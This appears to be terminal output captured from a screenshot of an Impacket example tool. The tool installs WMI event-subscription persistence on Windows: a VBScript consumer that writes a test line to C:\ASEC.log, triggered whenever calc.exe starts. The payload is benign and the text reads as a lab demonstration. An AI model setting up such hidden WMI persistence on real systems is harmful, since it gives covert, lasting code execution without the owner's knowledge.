 adastra@LA-NA: ~/tools/Hacking/networkHacking/impacket/examples
adastra@LA-NA: ~/tools/Hacking/networkHacking/impacket/examples 90x23
PropName 'ScriptText', Value: 'Dim objFS, objFile\n      Set objFS = CreateObject("Scripti
ng.FileSystemObject")\n      Set objFile = objFS.OpenTextFile("C:\\ASEC.log", 8, true)\n
    objFile.WriteLine "Hey There!"\n      objFile.Close\n'
PropName 'ScriptFilename', Value: ''
PropName 'KillTimeout', Value: 0
[*] Adding ActiveScriptEventConsumer ASEC - OK
PropName 'Name', Value: 'EF_ASEC'
PropName 'CreatorSID', Value: [1, 2, 0, 0, 0, 0, 0, 5, 32, 0, 0, 0, 32, 2, 0, 0]
PropName 'QueryLanguage', Value: 'WQL'
PropName 'Query', Value: 'SELECT * FROM __InstanceCreationEvent WITHIN 5 WHERE TargetInsta
nce ISA "Win32_Process" AND TargetInstance.Name = "calc.exe"'
PropName 'EventNamespace', Value: 'root\\cimv2'
PropName 'EventAccess', Value: ''
[*] Adding EventFilter EF_ASEC - OK
PropName 'Filter', Value: '__EventFilter.Name="EF_ASEC"'
PropName 'Consumer', Value: 'ActiveScriptEventConsumer.Name="ASEC"'
PropName 'DeliveryQoS', Value: 0
PropName 'DeliverSynchronously', Value: 'False'
PropName 'MaintainSecurityContext', Value: 'False'
PropName 'SlowDownProviders', Value: 'False'
PropName 'CreatorSID', Value: [1, 2, 0, 0, 0, 0, 0, 5, 32, 0, 0, 0, 32, 2, 0, 0]
[*] Adding FilterToConsumerBinding - OK
Impacket: